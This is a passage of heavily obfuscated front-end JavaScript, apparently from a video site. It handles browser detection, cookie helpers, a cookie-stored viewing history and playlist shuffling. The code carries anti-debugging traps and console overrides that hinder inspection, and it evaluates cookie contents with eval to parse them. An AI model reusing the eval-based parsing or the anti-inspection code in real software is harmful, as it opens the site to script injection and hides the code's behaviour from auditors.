_0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){debugger;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var 